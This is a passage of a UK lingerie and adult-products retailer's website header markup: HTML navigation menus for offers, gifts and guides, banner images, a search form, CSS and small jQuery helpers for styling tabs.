  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-28/flyout-20.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw40c400be/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg" alt="Shop the 20% off toys offer from Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769765428796/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="700d0274a5d23338f45ac6ded8" -->
  <div class="ds-row ds-align-items-center ds-no-gutters">
    <div class="ds-col-6">
        <div style="text-align: center; border-right: 1px solid #c4c4c2; "><a href="https://www.annsummers.com/stores"
                aria-label="Find your nearest Store"><svg fill="none" height="29" width="23"
                    xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M12.858 28.348c2.939-3.645 9.642-12.481 9.642-17.445C22.5 4.883 17.573 0 11.5 0S.5 4.884.5 10.903c0 4.963 6.703 13.8 9.642 17.445a1.74 1.74 0 0 0 2.716 0ZM11.5 14.538c-2.022 0-3.667-1.63-3.667-3.635C7.833 8.9 9.478 7.27 11.5 7.27s3.667 1.63 3.667 3.634c0 2.005-1.645 3.635-3.667 3.635Z"
                        fill="#3B3935"></path>
                </svg>
                <p class="ds-mar-top-2">Store Finder</p>
            </a>
        </div>
    </div>

    <div class="ds-col-6">
        <div style="text-align: center;"><a href="https://www.annsummers.com/DeliveryReturns.html"
                aria-label="Read Through our Returns Policy"><svg fill="none" height="27" width="28"
                    xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2.391 11.572h-.495c-.773 0-1.396-.645-1.396-1.446V2.413c0-.585.337-1.115.861-1.338a1.364 1.364 0 0 1 1.525.313l2.42 2.507c5.097-5.212 13.307-5.194 18.375.06 5.092 5.273 5.092 13.818 0 19.09-5.09 5.273-13.342 5.273-18.433 0a1.98 1.98 0 0 1 0-2.73 1.82 1.82 0 0 1 2.636 0c3.636 3.767 9.53 3.767 13.168 0 3.636-3.766 3.636-9.87 0-13.636-3.62-3.748-9.467-3.766-13.11-.06L10.334 9.1c.401.416.517 1.037.302 1.58a1.395 1.395 0 0 1-1.292.891H2.391Z"
                        fill="#3B3935"></path>
                </svg>
                <p class="ds-mar-top-2">Returns Policy</p>
        </div></a>
    </div>

    <style type="text/css">
        .nav-item #sale.nav-link,
        .nav-item.highlight-sale {
            background: #D62222 !important;
            color: #fff !important;
        }

        .nav-item.show #sale.nav-link {
            background: #fff !important;
            color: #222 !important;
        }

        .nav-item.show #sale.nav-link:hover,
        .nav-item.highlight-sale:hover {
            background: #f6e9e6 !important;
            color: #222 !important;
        }

        .nav-item.highlight-sale #sale .icon-chevron {
            color: #fff;
        }

        /*
    .nav-item.show #PINK-EDIT.dropdown-link{
      color:#CC0874;
      font-weight: 450;
    }
    */
        @media(min-width:769px) {

            .nav-item.show #sale.nav-link,
            .nav-item.highlight-sale {
                background: #D62222 !important;
                color: #fff !important;
            }
        }
    </style>

    <!--sale drop downs-->
    <style>
        .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
            color: #e30619;
        }
    </style>

    <!--valentines TAB-->
    <style>
        .nav-item #Valentines.nav-link {
            background: #E6007E !important;
            color: #fff !important;
        }

        .nav-item.show #Valentines.nav-link {
            background: #fff !important;
            color: #222 !important;
        }

        .nav-item.show #Valentines.nav-link:hover {
            background: #E6007E !important;
            color: #222 !important;
        }

        @media(min-width:769px) {
            .nav-item.show #Valentines.nav-link {
                background: #E6007E !important;
                color: #fff !important;
            }
        }
    </style>

    <!--BLACK FRIDAY TAB-->
    <style>
        .nav-item #black-friday.nav-link {
            background: #000 !important;
            color: #feed06 !important;
        }

        .nav-item.show #black-friday.nav-link {
            background: #feed06 !important;
            color: #000 !important;
        }

        .nav-item.show #black-friday.nav-link:hover {
            background: #feed06 !important;
            color: #000 !important;
        }

        @media(min-width:769px) {
            .nav-item.show #black-friday.nav-link {
                background: #000 !important;
                color: #feed06 !important;
            }
        }
    </style>

    <!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

    <!--SWIMWEAR TAB
  <style>
    .nav-item #swimwear.nav-link{
    background:#54c0e8!important;
    color:#000!important;
    }
    .nav-item.show #swimwear.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #swimwear.nav-link:hover{
    background:#f6e9e6!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #swimwear.nav-link{
    background:#54c0e8!important;
    color:#000!important;
    }
    }
  </style>
-->

    <script>
        defer(function ($) {
            // Check if the screen width is less than or equal to 767px
            if ($(window).width() <= 1023) {
                // Add a class to the closest li.nav-item to the element with id 'sale'
                $('#sale').closest('li.nav-item').addClass('highlight-sale');
            }
        });
    </script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a16356cbe6a95e75e44d079f19" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


